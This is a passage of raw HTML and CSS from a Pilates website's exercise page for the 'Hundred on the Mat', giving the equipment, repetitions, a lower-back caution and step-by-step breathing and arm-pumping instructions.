	justify-content: flex-start;
	gap: 10px;
}

.page-id-1273270 .topofferbarcustom {
    display: none !important;
}

@media (max-width: 1350px){
	h2#finally-a-workout-that-works-for-you {
		font-size: 35px !important;
	}
	div#AboutOPC {
		padding: 50px 25px !important;
	}
	div#Teachers .teachers-profiles {
		padding: 0 30px;
	}
	
	.our-members-saying-section {
		padding-top: 80px !important;
		padding-bottom: 80px !important;
	}
	h1#what-our-members-are-saying {
		font-size: 45px;
	}
}

@media (min-width: 992px) and (max-width: 1250px){
	.acctabscustom .panels-wrap{
		margin: 25px 0 !important;
	}
}

@media (max-width: 1250px){
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		width: 250px !important;
		margin-top: 10px;
	}
	
}

@media (max-width: 1080px){
	h3#enjoy-40-days-of-pilates-for-\$40 {
		font-size: 35px !important;
	}
	ul.socialfooterlinks{
		text-align: left !important;
	}
	
	ul.socialfooterlinks li a{
		font-size: 14px;
	}
}

@media (max-width: 992px){
	ul.socialfooterlinks li {
		display: inline-block;
		padding: 0 2px !important;
	}

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}	
	div#AboutOPC {
		padding: 50px 25px !important;
	}	

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 420px !important;
	}	

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {

		width: 250px !important;
	}	
	#mega-menu-wrap-primary .mega-menu-toggle {
		background: #ffffff;
	}
	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
		display: block;
		position: absolute;
		width: 100%;
		z-index: 9999;
	}
	.Teacherss .wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow {
		flex-basis: 100% !important;
	}

	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{
		background: none;
	}

	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{
		background-color: #000;
	}
	
	.home-new-hero p, .home-new-hero h2 {
		font-size: 30px !important;
	}

}

@media (max-width: 991px){
	.opc-accordion .wp-block-image {
		text-align: center;
	}
	.opc-accordion .wp-block-image img {
		max-height: 450px;
	}
	
	h4#seriously-that-s-how-this-all-started-and-we-want-you-to-join-the-movement {
		font-size: 32px;
	}
}

@media (min-width: 768px) and (max-width: 992px){
	.sgpb-popup-dialog-main-div-theme-wrapper-2{
		top: 150px;
	}
	
	div#sgpb-popup-dialog-main-div{
		width: 300px !important;
	}
	
	.sp-testimonial-free-section .sp-testimonial-item .sp-testimonial-free{
		min-height: 395px !important;
		justify-content: start !important;
	}
}

@media (max-width: 785px){
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{
		background: #f4b9d4;
	}
	
	div#AboutOPC{
		padding-bottom: 300px !important;
	}
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
		object-position: 45% 70% !important;
	}
	
	.teachers-profiles.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 0;
	}
}

@media (min-width: 782px) and (max-width: 1080px){
	.tami-big-section-text-wrap {
		padding-right: 40px;
	}
}



@media (max-width: 768px){

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
		min-width: 300px;
		right: 0;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}		

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 80% !important;
	}	
	.sgpb-popup-builder-content-html .wp-block-image img {
		width: 150px !important;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color p {
		margin-bottom: 0;
	}
	
	.sgpb-popup-builder-content-html .wp-block-image + .wp-block-spacer.eplus-wrapper {
		height: 10px !important;
	}
	
	.sgpb-popup-close-button-2{
		right: 5px !important;
		bottom: 95% !important;
	}

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: 250px !important;
	}	
}

@media (max-width: 767px){
	.newfooterbottom ul.appslinks {
		text-align: center !important;
	}
	
	div#Teachers {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .opc_Heaader .row.align-items-center > div {
		width: 50%;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .row.align-items-center > div:last-child .row.align-items-center.searchsection {
		justify-content: end;
	}
	.opc_Heaadermain_withoutlohgin .mainlogo img {
		padding: 10px 0 10px 0 !important;
		margin-top: 0 !important;
	}

	.topofferbarcustom.visible-title p {
		font-size: 18px !important;
	}

	p.opc-teacher-title {
		font-size: 35px !important;
		padding: 0 15px;
	}

	.opc-accordion .nav-item, .opc-accordion .nav-item.nav-item-active, .opc-accordion .nav-item .nav-label, .opc-accordion .nav-item.nav-item-active .nav-label {
		width: auto !important;
	}

	
}




@media (max-width: 480px){

	.opc_Heaadermain_newhome .topofferbarcustom {
		top: 70px !important;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}

	.opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 12px !important;
	}



	.dolifebetterouter ul li svg.svg-inline--fa.fa-check.fa-w-16.icon {
		fill: #fff;
		color: #56c6d7;
		font-size: 18PX;
		padding: 0;
		margin: 8px 6px 0 0;
	}	

	.eplus-styles-uid-5f7436 p {
		padding: 0 !important;
	}

	.pin-spacer {
		margin: 30px 0 !important;
	}	

	.eplus-styles-uid-bbd152 p {
		font-size: 28px !important;
	}	



	.wp-block-cover.meetthefo .wp-block-cover__image-background {
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 48% !important;
		left: 0;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: cover !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 100%;
		bottom: 0 !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
	}

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 8px !important;
	}	

	.meetthefo {
		background: #f1f1f1;
	}
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: auto !important;
	}	

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
		top: 0px !important;
	}

	.logged-in .fixed-header .logostyle {
		position: relative;
		z-index: 999;
		padding: 10px 0 0 0;
	}	
	.pgf87f1545b014 .nav-item {
		width: auto !important;
	}	

	.acctabscustom .pgf87f1545b014 .nav-item-active {
		width: auto !important;
	}	

	.newfooterbottom ul.socialfooternew {
		text-align: center !important;
		padding: 15px 0 0 0 !important;
	}	

	/* 
	.acctabscustom .pgf87f1545b014 .nav-item-active {
	width: 320px !important;
}	 */
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: #f4b9d4;
	}	



	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
	}	

	.meetthefo 	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: none !important;
	}	

	.eplus-styles-uid-58539c p {
		padding: 0 !important;
	}	
	.acctabscustom .wp-block-image img {
		box-sizing: border-box;
		height: auto;
		max-width: 50%;
		vertical-align: bottom;
		margin: 0 auto;
		text-align: center;
		display: block;
	}

	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 31px !important;
	}
	.kt-accordion-panel-inner {
		padding: 12px 15px !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 660px !important;
	}
	.logged-in .blocktopbanner video {
		padding: 145px 0 0 0;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}
}
.cross-sells {
    display: none;
}
body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome){
	display: block !important;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: -31px 0 0 0;
}

body:not(.logged-in) .opc_Heaadermain.fixed-header:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: 0;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .opc_Heaader_top{
	display: none !important;
}

body:not(.logged-in) .opc_Heaadermain.opc_Heaadermain_newhome{
	display: none !important;
}

body:not(.logged-in) .blocktopbanner {
    padding-top: 0 !important;
}

/* subscribe page the slug is subscribe-2 hide the sticy bar */
body.page-id-1280161 .topofferbarcustom.visible-title {
    display: none !important;
}

body.page-id-1280161 .wp-block-kadence-advancedbtn a span {
    color: white !important;
}

.woocommerce-order-received .woocommerce {
    max-width: 1360px; /* Adjust content width */
    margin: 0 auto;
    padding: 20px;
}
.wp-block-button__link {
    color: #ffffff !important; /* Force white text */
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5); /* Optional: Adds slight contrast */
    display: inline-block !important;
    opacity: 1 !important;
    visibility: visible !important;
    text-indent: 0 !important;
}

/* === PRESS PAGE HEADER UNIVERSAL FIX === */
header.woocommerce-products-header.categoryarchiveheader {
  position: relative !important;
  height: 470px !important;
  margin: 0 !important;
  padding: 0 !important;
  background: #66c9d8 !important; /* your blue */
  overflow: hidden !important;
	color:#ffff;
}

/* Remove empty taxonomy image */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_image {
  display: none !important;
}

/* Center the title vertically and horizontally */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_details {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* Title style */
header.woocommerce-products-header.categoryarchiveheader .page-title {
  margin: 0 !important;
  padding: 0 !important;
  color: #ffff; !important;
  font-size: 60px !important;
}

/* Optional mobile tweak */
@media (max-width: 600px) {
  header.woocommerce-products-header.categoryarchiveheader {
    height: 550px !important;
  }
  header.woocommerce-products-header.categoryarchiveheader .page-title {
    font-size: 40px !important;
		 margin: 0 !important;
  padding: 0 !important;
		margin-top:-30px !important;
  }
}
.eplus-wrapper {
    margin-top: 10px;
}

@media (max-width: 767px) {
	.et_pb_with_border.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_left.et_pb_bg_layout_light{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="wp-singular exercises-template-default single single-exercises postid-30025 wp-embed-responsive wp-theme-onlinepilatesclasses theme-onlinepilatesclasses woocommerce-no-js eplus_styles mega-menu-primary mega-menu-max-mega-menu-1 mega-menu-login-customer-member mega-menu-login-trial-paid-member mega-menu-guest-member-menu is-light-theme no-js singular has-main-navigation no-widgets login-type-guest-member" >

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-T639Q3R" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our <a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/">privacy policy</a> regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#f6e265;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;background:#f15d56;color:#ffffff;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style>


<div class="opc_Heaadermain">

  
  <div class="container-fluid opc_Heaader_top headerhide" >
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">

    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="menutop">
              <div class="user-acc">
                                                <div class="menu-topnav-container"><ul class="bottom-link list-inline-block text-right"><li id="menu-item-1189865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189865"><a rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F">Log In</a></li>
<li id="menu-item-1189866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189866"><a href="https://onlinepilatesclasses.com/memberships/dashboard/">Dashboard</a></li>
<li id="menu-item-1273893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273893"><a href="https://onlinepilatesclasses.com/subscribe/">SIGN UP</a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-11 col-md-10 col-sm-10">
            <div id="mega-menu-wrap-guest-member-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-guest-member-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1280108' id='mega-menu-item-1280108'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272477' id='mega-menu-item-1272477'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/about/" tabindex="0">About OPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272480' id='mega-menu-item-1272480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/teachers/" tabindex="0">Meet the OPC Pilates Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1275508' id='mega-menu-item-1275508'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login" tabindex="0">Login</a></li></ul></div>                      </div>
          <div class="col-lg-1 col-md-2 col-sm-2">
            <div class="searchcart"> <a class="OPCcart" href="#"><i class="fas fa-search"></i></a>
              <div class="searchcartmini"> <a class="OPCsearch" href="#"><i class="fas fa-shopping-cart"></i>
                <div class="header-cart-count"> 0 </div>
                </a>
                <div class="headerminicart">
                                                      <p class="woocommerce-mini-cart__empty-message">
                    No products in the cart.                  </p>
                                                    </div>
              </div>
            </div>
          </div>
          <div class="searchoptions">
                        
            
                        
            
            
            <form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
              <input type="search" id="search-form-1" class="search-field" placeholder="Search Here " value="" name="s" />
             
              <button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>












<div class="opc_Heaadermain opc_Heaadermain_newhome">




   
   
   

<div class="opc_Heaadermain opc_Heaadermain_newhome opc_Heaadermain_withoutlohgin">
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-12 col-md-12 col-sm-12">
           <div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258479 is-scroll-to-section-menu' id='mega-menu-item-1258479'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#get-started-opc" tabindex="0">How it Works</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258481 is-scroll-to-section-menu' id='mega-menu-item-1258481'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">About OPC</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258480 is-scroll-to-section-menu' id='mega-menu-item-1258480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#Teachers" tabindex="0">Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1257800' id='mega-menu-item-1257800'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F" tabindex="0">Login</a></li></ul></div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>



<div class="topofferbarcustom">

  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-sm-12">

    <p>40 Days for $40 <span><a href="https://onlinepilatesclasses.com/subscribe/">Let’s Get Started!</a></span></p>

  </div>
</div>
</div>
</div>
   


</div>







<header class="single-post-header categoryarchiveheader categorysinglepheader headertitlehide"  style="background:#56c6d7">
  <div class="z_taxonomy_details">
    <h1 class="page-title">Hundred on the Mat</h1>     <div class="singlepostbreadcome">
      <a href="https://onlinepilatesclasses.com" rel="follow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://onlinepilatesclasses.com/mat-exercises/" rel="category tag">Pilates Mat Exercises | Free Tutorials</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Hundred on the Mat    </div>
    
  
    <div class="singlepostmeta">
      <ul>
        <li><span><i class="fas fa-clock"></i></span>June 1, 2018</li>
      </ul>
    </div>
   
  </div>
</header>



<div class="container-fluid opc_video">
  <div class="container">
    <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12">
 <div class="embed-container">
    <iframe title="Hundred on the Mat | Online Pilates Classes" width="640" height="360" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-lazy-src="https://www.youtube.com/embed/73TP6x-OtIk?feature=oembed" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></div> 

    
    
    </div>
   
  </div>
    </div>
   
  </div>






<div class="container-fluid opc_postsinglepage" id="#footer">
    <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
                      </div>
          <div class="col-lg-3 col-md-3 col-sm-12">
            <div id="sidebarSticky">         
            
            <div class="fit_content">
                <div class="bd_toc_container" data-fixedWidth="">
                    <div class="bd_toc_wrapper" data-wrapperPadding="48px">
                        <div class="bd_toc_wrapper_item">
                            <div class="bd_toc_header active" data-headerPadding="2px">
                                <div class="bd_toc_header_title">
                                    Table of Contents                                </div>
                                <div class="bd_toc_switcher_hide_show_icon">
                                    <span class="bd_toc_arrow"></span>                                </div>
                            </div>
                            <div class="bd_toc_content list-type-number">
                                <div class="bd_toc_content_list ">
                                    <div class='bd_toc_content_list_item'>    <ul>
      <li class="first last">
        <a href="#hundred-on-the-mat">Hundred on the Mat</a>
      </li>
    </ul>
</div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="layout_toggle_button">
                        <span class="bd_toc_arrow"></span>
                    </div>
                </div>
            </div>

 </div>
          </div>
          <div class="col-lg-9 col-md-9 col-sm-12">
            <div class="row">
              
<article id="post-30025" class="post-30025 exercises type-exercises status-publish has-post-thumbnail category-mat-exercises tag-805 tag-disclaimer tag-hundred tag-pilates-hundred tag-pilates-mat entry">

	<header class="entry-header alignwide">
				
		
			<figure class="post-thumbnail">
				<img width="1568" height="1045" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-1568x1045.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mat hundred online pilates classes" decoding="async" fetchpriority="low" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-1568x1045.jpg.webp 1568w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-1024x683.jpg.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-768x512.jpg.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-1536x1024.jpg.webp 1536w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-2048x1365.jpg.webp 2048w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/06/Mat-hundred-online-pilates-classes-600x400.jpg.webp 600w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:66.68%;max-width:2560px;"  loading="lazy"/>							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content"> 

		













	<div class="singlemainfeature">



		<ul>

			
				<li><span><i class="fas fa-lock"></i></span><strong>Difficulty:</strong> All levels</li>

			
			
			
			
			
				<li><span><i class="fas fa-cogs"></i></span><strong>Equipment Needed:</strong> Mat (The mat shown in this video is the <a href="https://opc.me/foldingmat" target="_blank" rel="nofollow sponsored">Contrology Folding Mat</a>.)</li>

			
			
				<li><span><i class="fas fa-spinner"></i></span><strong>Reps:</strong> 10 cycles of Breathing Pump 5x on the inhale and 5x on the exhale</li>

			
			
				<li><span><i class="fas fa-exclamation-triangle"></i></span><strong>Warning:</strong> If it bothers your lower back to lift your legs, leave them on the mat. </li>

			
			
				<li><span><i class="fas fa-question"></i></span><strong>Questions:</strong> <a href="https://opc.me/chat" target="_blank">Contact us here</a> </li>

			
		</ul>

	</div>





<h2 id='hundred-on-the-mat'  id="boomdevs_1" class=" wp-block-heading has-text-align-center eplus-wrapper" >Hundred&nbsp;on the Mat</h2>



<p class=" eplus-wrapper"></p>



<p class=" eplus-wrapper">The Hundred on the&nbsp;<a href="https://onlinepilatesclasses.com/exercises/mat-exercises/">Pilates Mat</a>&nbsp;is an exercise designed to warm you up, get your blood pumping and connect your mind to your body and your Pilates practice. You can do this exercise at any level of your Pilates practice. Make it easier by keeping the legs down on the mat or harder by extending them out at a diagonal. Even hard lowering them to just a couple inches off your mat. Wherever your body is that day and where you are in your Pilates practice will determine this. Use the Hundred to warm up and get ready!</p>



<blockquote class="wp-block-quote eplus-wrapper is-layout-flow wp-block-quote-is-layout-flow">
<p class=" eplus-wrapper">Wrap your outer thighs around and feel your glutes help support your legs and connect them to your center.</p>
</blockquote>



<p class=" eplus-wrapper">Lying on your back, arms reaching overhead and legs long on the floor. Take an inhale here and then with your exhale curl your head, shoulders, and legs off the floor. Reach your arms across the room and long by your side at the level of your hips.</p>



<p class=" eplus-wrapper">Inhale as you pump your arms vigorously for 5 pumps and exhale for 5 pumps. Repeat 10x.</p>



<p class=" eplus-wrapper">Once finished, stretch your body across the room and lower everything down simultaneously.</p>



